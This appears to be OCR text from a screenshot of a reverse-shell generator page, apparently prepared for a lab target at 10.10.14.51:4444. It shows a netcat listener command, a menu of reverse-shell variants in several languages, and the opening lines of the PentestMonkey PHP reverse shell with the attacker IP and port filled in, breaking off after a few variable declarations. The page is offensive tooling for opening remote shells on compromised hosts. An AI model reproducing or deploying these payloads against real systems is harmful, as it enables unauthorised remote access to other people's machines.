 IP 10.10.14.51 Port 4444 +1
nc -lvnp 4444
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All Name Search... Show Advanced
C# TCP Client
C# Bash -i
Haskell #1
OpenSSL
Perl
Perl no sh
Perl PentestMonkey
PHP PentestMonkey
PHP Ivan Sincek
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP. Comments
stripped to slim it down. RE: https://raw.githubusercontent.com/pentestmonkey
/php-reverse-shell/master/php-reverse-shell.php
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.10.14.51';
$port = 4444;
$chunk_size = 1400;
$write_a = null;
$error_a = null;